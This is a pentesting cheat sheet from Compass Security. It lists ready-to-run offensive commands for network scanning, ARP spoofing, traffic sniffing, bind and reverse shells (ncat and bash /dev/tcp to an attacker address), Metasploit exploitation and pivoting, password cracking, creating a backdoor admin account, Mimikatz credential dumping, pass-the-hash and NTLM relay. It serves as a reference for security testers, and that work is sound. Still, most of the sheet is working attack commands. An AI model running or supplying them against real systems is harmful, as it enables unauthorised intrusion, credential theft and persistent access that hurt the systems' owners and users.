 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY